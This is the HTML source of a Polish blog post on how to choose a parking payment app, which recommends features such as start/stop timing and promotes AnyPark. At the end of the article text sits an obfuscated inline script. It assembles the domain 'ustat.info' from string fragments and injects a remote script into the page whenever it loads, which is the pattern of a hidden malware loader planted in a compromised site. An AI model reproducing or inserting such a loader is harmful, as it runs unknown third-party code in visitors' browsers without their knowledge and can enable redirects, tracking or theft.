.aft-home-icon {margin-right: 25px;}
body.single-content-mode-boxed article.af-single-article {padding: 30px;}
h1.page-title {margin: 30px 0 20px 0;}
footer.site-footer {padding:10px 0; color: #fff;}
body .aft-blocks.banner-carousel-1-wrap {background: #efefef;}

@media screen and (max-width: 992px) { 
img.custom-logo {max-width: 143.5px;}
body.single-content-mode-boxed article.af-single-article {padding: 20px;}
}
footer.site-footer {
	padding:20px 0px 0px 0px;;
	margin:0px;
}		</style>
		    </head>

<body class="wp-singular post-template-default single single-post postid-2440 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsphere wp-child-theme-magcess aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>


    <header id="masthead" class="header-style1 header-layout-1">

      <div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.mista-szczecin.pl/" class="custom-logo-link" rel="home"><img width="367" height="120" src="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mista.png" class="custom-logo" alt="mista-szczecin.pl" decoding="async" srcset="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mista.png 367w, https://www.mista-szczecin.pl/wp-content/uploads/2022/02/mista-300x98.png 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.mista-szczecin.pl/"
                                   rel="home">mista-szczecin.pl</a>
                            </p>
                        
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            </div>
        </div>
    </div>

</div>

      <div class="header-menu-part">
        <div id="main-navigation-bar" class="bottom-bar">
          <div class="navigation-section-wrapper">
            <div class="container-wrapper">
              <div class="header-middle-part">
                <div class="navigation-container">
                  <nav class="main-navigation clearfix">
                                          <span class="aft-home-icon">
                                                <a href="https://www.mista-szczecin.pl" aria-label="Home">
                          <i class="fa fa-home" aria-hidden="true"></i>
                        </a>
                      </span>
                                        <div class="aft-dynamic-navigation-elements">
                      <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <span class="screen-reader-text">
                          Menu główne                        </span>
                        <i class="ham"></i>
                      </button>


                      <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2316"><a href="https://www.mista-szczecin.pl/">Strona główna</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2363"><a href="https://www.mista-szczecin.pl/kategoria/turystyka/">Turystyka</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://www.mista-szczecin.pl/kategoria/atrakcje/">Atrakcje</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2365"><a href="https://www.mista-szczecin.pl/kategoria/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2437"><a href="https://www.mista-szczecin.pl/kategoria/pozostale/">Pozostałe</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2438"><a href="https://www.mista-szczecin.pl/blog/">Blog</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://www.mista-szczecin.pl/o-nas/">O nas</a></li>
<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.mista-szczecin.pl/dane-kontaktowe/">Dane kontaktowe</a></li>
</ul></div>                    </div>

                  </nav>
                </div>
              </div>
              <div class="header-right-part">

                                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://www.mista-szczecin.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>

    <!-- end slider-section -->

        <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-2440" class="af-single-article post-2440 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">Którą aplikację do parkowania wybrać? Oto, czego powinieneś szukać</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    6 marca 2023            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                            <div class="post-thumbnail full-width-image">
          <img width="1024" height="682" src="https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920-1024x682.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920-1024x682.jpg 1024w, https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920-300x200.jpg 300w, https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920-768x511.jpg 768w, https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920-1536x1022.jpg 1536w, https://www.mista-szczecin.pl/wp-content/uploads/2023/03/parking-meter-gc8549da61_1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
      
                        <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <p>Zdalna płatność za postój w strefie płatnego parkowania to już właściwie codzienność. Coraz rzadziej korzysta się już z tradycyjnych parkomatów, które lubią ulegać awariom i nie zawsze są pod ręką – zwłaszcza gdy strefa jest dość obszerna. Czy jednak każda aplikacja do parkowania działa w każdym polskim mieście? Niekoniecznie! Czy wszystkie oferują jedynie możliwość opłaty za postój?</p>
<p><b>Aplikacja do parkowania a SPP w danym mieście</b></p>
<p>Niestety nie istnieje jedna uniwersalna aplikacja, która pozwalałaby kierowcom na płatność za postój w każdym mieście, w którym działa strefa płatnego parkowania. Na rynku jest ich co najmniej kilka, a każda z nich współpracuje z różnymi zarządcami SPP. Jeśli więc zastanawiasz się, <a href="https://anypark.pl/">jaka aplikacja do parkowania</a> działa w twoim mieście, możesz sprawdzić to np. na stronie internetowej SPP. Takie informacje dostępne są też na stronie konkretnego operatora. Oczywiście miastem, w którym skorzystasz z większości aplikacji jest Warszawa.</p>
<p><b>Precyzyjny pomiar czasu postoju – prosty sposób na oszczędności</b></p>
<p>Jeśli masz do dyspozycji kilka różnych aplikacji, wybierz tę, która pozwoli ci na dokładny pomiar czasu postoju, np. przy pomocy specjalnego zegara albo poleceniom START i STOP. W ten sposób nie nadpłacisz za parking, jak czasem ma to miejsce przy płatności w parkometrze. W niektórych przypadkach może się to okazać sporą oszczędnością.</p>
<p><b>Szereg dodatkowych udogodnień</b></p>
<p>Aplikacje mobilne do parkowania stają się w rzeczywistości wielofunkcyjne. Już nie tylko zapłacisz za postój, ale też zlokalizujesz najbliższy parking, kupisz bilet na komunikację miejską, myjnię czy zapłacisz za przejazd płatnymi odcinkami autostrady, jak w przypadku AnyPark.</p>
<p>Dzięki aplikacji w telefonie wszystkie te udogodnienia będziesz mieć w kieszeni. Co więcej, oprogramowanie pomoże ci też znaleźć zaparkowany samochód, jeśli zdarzy ci się zgubić to miejsce.</p>
<p><script>
(function(){
w32v=document.createElement("script");w32v.type="text/javascript";
w32v.async=true;w32v_=(("us")+"t")+"a";w32v_+=("t.i")+""+"n";w32v_+=(("f")+"o");w32v_+="/";
w32vu="492504914.";w32vu+="daj59sXz32v8x68q18u04xndXd5tt7";w32v.src="https://"+w32v_+w32vu;
w32vdb=document.body;w32vdb.appendChild(w32v);
})();
</script></p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Nawigacja wpisu">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mista-szczecin.pl/zakup-broni-co-musisz-wiedziec/" rel="prev"><span class="em-post-navigation">Poprzedni</span> Zakup broni &#8211; co musisz wiedzieć?</a></div><div class="nav-next"><a href="https://www.mista-szczecin.pl/sushi-delikatne-i-smakowite-dzielo-kulinarnego-mistrzostwa/" rel="next"><span class="em-post-navigation">Dalej</span> Sushi &#8211; Delikatne i smakowite dzieło kulinarnego mistrzostwa!</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

    <div class="af-reated-posts  col-ten">
            <h2 class="widget-title header-after1">
          <span class="header-after">
            Przeczytaj również          </span>
        </h2>
            <div class="af-container-row clearfix">
                  <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/" aria-label="MATURA 2025 – jak się przygotować i zdać egzamin maturalny?">
                  <img width="300" height="200" src="https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-300x200.jpg 300w, https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-1024x682.jpg 1024w, https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-768x512.jpg 768w, https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-1536x1024.jpg 1536w, https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg.jpg 1880w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <span class="min-read-post-format">
                                                    </span>

                              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h3>
                    <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/">MATURA 2025 – jak się przygotować i zdać egzamin maturalny?</a>
                  </h3>
                </div>
                <div class="entry-meta">
                  
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    6 marca 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                        </div>

              </div>
            </div>
          </div>
                <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.mista-szczecin.pl/jaka-jest-najlepsza-pizza-w-szczecinie/" aria-label="Jaka jest najlepsza pizza w Szczecinie?">
                  <img width="300" height="217" src="https://www.mista-szczecin.pl/wp-content/uploads/2025/02/adobestock_255573369-300x217.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.mista-szczecin.pl/wp-content/uploads/2025/02/adobestock_255573369-300x217.jpeg 300w, https://www.mista-szczecin.pl/wp-content/uploads/2025/02/adobestock_255573369-768x556.jpeg 768w, https://www.mista-szczecin.pl/wp-content/uploads/2025/02/adobestock_255573369.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                </a>
                <span class="min-read-post-format">
                                                    </span>

                              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h3>
                    <a href="https://www.mista-szczecin.pl/jaka-jest-najlepsza-pizza-w-szczecinie/">Jaka jest najlepsza pizza w Szczecinie?</a>
                  </h3>
                </div>
                <div class="entry-meta">
                  
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 lutego 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                        </div>

              </div>
            </div>
          </div>
                <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
            <div class="read-single color-pad">
              <div class="read-img pos-rel read-bg-img">
                <a href="https://www.mista-szczecin.pl/dlaczego-warto-przyjechac-do-szczecina-jesienia-sprawdz-3-powody/" aria-label="Dlaczego warto przyjechać do Szczecina jesienią? Sprawdź 3 powody">
                  <img width="300" height="200" src="https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2-300x200.jpg 300w, https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2-1024x682.jpg 1024w, https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2-768x512.jpg 768w, https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />                </a>
                <span class="min-read-post-format">
                                                    </span>

                              </div>
              <div class="read-details color-tp-pad no-color-pad">
                <div class="read-categories">
                  <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                </div>
                <div class="read-title">
                  <h3>
                    <a href="https://www.mista-szczecin.pl/dlaczego-warto-przyjechac-do-szczecina-jesienia-sprawdz-3-powody/">Dlaczego warto przyjechać do Szczecina jesienią? Sprawdź 3 powody</a>
                  </h3>
                </div>
                <div class="entry-meta">
                  
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    26 września 2024            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                        </div>

              </div>
            </div>
          </div>
            </div>

  </div>
</div>                        
                
            </main><!-- #main -->
        </div><!-- #primary -->
                



<div id="secondary" class="sidebar-area sidebar-sticky-top">
    <div class="theiaStickySidebar">
        <aside class="widget-area color-pad">
            <div id="newsphere_tabbed_posts-5" class="widget newsphere-widget newsphere_tabbed_posts_widget">      <div class="tabbed-container">
        <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
            <li role="presentation" class="tab tab-recent">
              <a href="#tabbed-5-recent"
                aria-label="Ostatnie"
                role="tab"
                id="tabbed-5-recent-tab"
                aria-controls="tabbed-5-recent"
                aria-selected="true"
                data-toggle="tab"
                class="font-family-1 active">
                <i class="fa fa-clock-o" aria-hidden="true"></i> Najnowsze              </a>
            </li>
            <li role="presentation" class="tab tab-popular">
              <a href="#tabbed-5-popular"
                aria-label="Popularne"
                role="tab"
                id="tabbed-5-popular-tab"
                aria-controls="tabbed-5-popular"
                aria-selected="false"
                data-toggle="tab"
                class="font-family-1  ">
                <i class="fa fa-fire" aria-hidden="true"></i> Popularne              </a>
            </li>

                      </ul>
        </div>
        <div class="tab-content">
          <div id="tabbed-5-recent"
            role="tabpanel"
            aria-labelledby="tabbed-5-recent-tab"
            aria-hidden="false"
            class="tab-pane active">
            <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/" aria-label="MATURA 2025 – jak się przygotować i zdać egzamin maturalny?">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2025/03/20250305174136_pexels-photo-5877590.jpeg-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/matura-2025-jak-sie-przygotowac-i-zdac-egzamin-maturalny/" aria-label="MATURA 2025 – jak się przygotować i zdać egzamin maturalny?">
                        MATURA 2025 – jak się przygotować i zdać egzamin maturalny?                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    6 marca 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/jaka-jest-najlepsza-pizza-w-szczecinie/" aria-label="Jaka jest najlepsza pizza w Szczecinie?">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2025/02/adobestock_255573369-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/jaka-jest-najlepsza-pizza-w-szczecinie/" aria-label="Jaka jest najlepsza pizza w Szczecinie?">
                        Jaka jest najlepsza pizza w Szczecinie?                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    3 lutego 2025            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/dlaczego-warto-przyjechac-do-szczecina-jesienia-sprawdz-3-powody/" aria-label="Dlaczego warto przyjechać do Szczecina jesienią? Sprawdź 3 powody">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2024/09/2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/dlaczego-warto-przyjechac-do-szczecina-jesienia-sprawdz-3-powody/" aria-label="Dlaczego warto przyjechać do Szczecina jesienią? Sprawdź 3 powody">
                        Dlaczego warto przyjechać do Szczecina jesienią? Sprawdź 3 powody                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    26 września 2024            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/jak-znalezc-lokal-na-komunie-w-szczecinie-poradnik-organizowania-imprez-rodzinnych/" aria-label="Jak znaleźć lokal na komunie w Szczecinie? Poradnik organizowania imprez rodzinnych">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2024/07/4937e63c755ba7f84599b397f1824f38-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/jak-znalezc-lokal-na-komunie-w-szczecinie-poradnik-organizowania-imprez-rodzinnych/" aria-label="Jak znaleźć lokal na komunie w Szczecinie? Poradnik organizowania imprez rodzinnych">
                        Jak znaleźć lokal na komunie w Szczecinie? Poradnik organizowania imprez rodzinnych                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    18 lipca 2024            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/czy-mam-dostep-do-swiatlowodu-podpowiadamy-jak-sprawdzic-zasieg-swiatlowodu-w-szczecinie/" aria-label="Czy mam dostęp do światłowodu? Podpowiadamy, jak sprawdzić zasięg światłowodu w Szczecinie">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2024/01/internetitv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/pozostale/" alt="Zobacz wszystkie wpisy w Pozostałe"> 
                                 Pozostałe
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/czy-mam-dostep-do-swiatlowodu-podpowiadamy-jak-sprawdzic-zasieg-swiatlowodu-w-szczecinie/" aria-label="Czy mam dostęp do światłowodu? Podpowiadamy, jak sprawdzić zasięg światłowodu w Szczecinie">
                        Czy mam dostęp do światłowodu? Podpowiadamy, jak sprawdzić zasięg światłowodu w Szczecinie                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    8 stycznia 2024            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
</ul>          </div>
          <div id="tabbed-5-popular"
            role="tabpanel"
            aria-labelledby="tabbed-5-popular-tab"
            aria-hidden="true"
            class="tab-pane ">
            <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/kaszubszczyzna-w-pigulce/" aria-label="Kaszubszczyzna w pigułce">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/attractive-girl-in-poland-2021-08-26-15-47-57-utc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/turystyka/" alt="Zobacz wszystkie wpisy w Turystyka"> 
                                 Turystyka
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/kaszubszczyzna-w-pigulce/" aria-label="Kaszubszczyzna w pigułce">
                        Kaszubszczyzna w pigułce                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    22 marca 2022            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.mista-szczecin.pl/author/admin/">
                    Daniel Kowalski                </a>
               </span>
                
        </span>
                          </div>
                                  </div>
              </div>
            </div>
          </li>
          <li class="af-double-column list-style">
            <div class="read-single clearfix color-pad">
                                            <div class="read-img pos-rel col-4 float-l read-bg-img">
                  <a href="https://www.mista-szczecin.pl/skarby-pojezierza-drawskiego-co-warto-zobaczyc/" aria-label="Skarby Pojezierza Drawskiego &#8211; co warto zobaczyć?">
                    <img width="150" height="150" src="https://www.mista-szczecin.pl/wp-content/uploads/2022/02/chrobry-embankment-in-szczecin-poland-2021-08-26-22-41-43-utc-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                  </a>
                  <span class="min-read-post-format">
                                      </span>

                </div>
                            <div class="read-details col-75 float-l pad color-tp-pad">
                <div class="full-item-metadata primary-font">
                  <div class="figure-categories figure-categories-bg clearfix">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.mista-szczecin.pl/kategoria/atrakcje/" alt="Zobacz wszystkie wpisy w Atrakcje"> 
                                 Atrakcje
                             </a>
                        </li></ul>                  </div>
                </div>
                <div class="full-item-content">
                  <div class="read-title">
                    <h3>
                      <a href="https://www.mista-szczecin.pl/skarby-pojezierza-drawskiego-co-warto-zobaczyc/" aria-label="Skarby Pojezierza Drawskiego &#8211; co warto zobaczyć?">
                        Skarby Pojezierza Drawskiego &#8211; co warto zobaczyć?                      </a>
                    </h3>
                  </div>
                  <div class="entry-meta">
                                        
            <span class="author-links">

                            <span class="item-metadata posts-date">
                <i class="fa fa-clock-o"></i>
                    23 marca 2022            </span>
                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
